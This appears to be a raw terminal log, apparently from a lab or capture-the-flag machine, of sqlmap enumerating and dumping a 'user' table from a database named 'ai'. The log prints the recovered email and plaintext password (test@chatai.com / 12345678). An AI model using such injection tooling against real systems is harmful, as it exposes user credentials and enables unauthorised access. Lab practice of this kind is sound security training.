 [16:50:46] [INFO] fetching columns for table 'user' in database 'ai'
[16:50:46] [INFO] resumed: 'id'
[16:50:46] [INFO] resumed: 'int(11)'
[16:50:46] [INFO] resumed: 'email'
[16:50:46] [INFO] resumed: 'varchar(512)'
[16:50:46] [INFO] resumed: 'password'
[16:50:46] [INFO] resumed: 'varchar(512)'
[16:50:46] [INFO] resumed: 'created'
[16:50:46] [INFO] resumed: 'timestamp'
[16:50:46] [INFO] fetching entries for table 'user' in database 'ai'
[16:50:46] [INFO] retrieved: '1'
[16:50:46] [INFO] retrieved: '12345678'
[16:50:46] [INFO] retrieved: '2023-02-21 09:05:46'
[16:50:46] [INFO] retrieved: 'test@chatai.com'
Database: ai
Table: user
[1 entry]
+------+-----------------+---------------------+------------+
| id   | email           | created             | password   |
+------+-----------------+---------------------+------------+
| 1    | test@chatai.com | 2023-02-21 09:05:46 | 12345678   |
+------+-----------------+---------------------+------------+
[16:50:46] [INFO] table 'ai.`user`' dumped to CSV file '/root/.sqlmap/output/10.10.45.213/dump/ai/user.csv'
[16:50:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.45.213'
[16:50:46] [WARNING] you haven't updated sqlmap for more than 1921 days!!!
[*] ending @ 16:50:46 /2025-07-07/
root@ip-10-10-219-110:~#